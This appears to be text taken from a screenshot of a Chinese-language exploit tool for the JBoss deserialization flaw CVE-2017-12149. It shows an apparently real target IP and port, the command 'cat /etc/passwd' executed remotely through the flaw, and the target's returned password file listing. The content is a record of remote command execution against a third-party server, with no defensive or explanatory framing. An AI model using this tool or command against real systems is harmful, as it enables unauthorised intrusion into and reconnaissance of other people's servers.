 CVE-2017-12149 Jboss反序列化 V1.0
目标: http://180.76.140.133:9091 1.检测
cmd: cat /etc/passwd 2.执行
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh